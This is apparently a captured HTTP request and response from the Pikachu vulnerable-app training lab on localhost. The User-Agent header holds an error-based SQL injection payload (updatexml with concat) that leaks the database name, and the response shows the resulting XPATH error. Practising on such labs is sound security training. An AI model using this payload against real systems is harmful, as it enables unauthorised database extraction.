 Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1
User-Agent: ' or updatexml(1,concat(0x7e, database()),3) or '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=3ork4jhmg3eof5j8po8b7srer2
Upgrade-Insecure-Requests: 1
Raw 头 Hex HTML Render
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'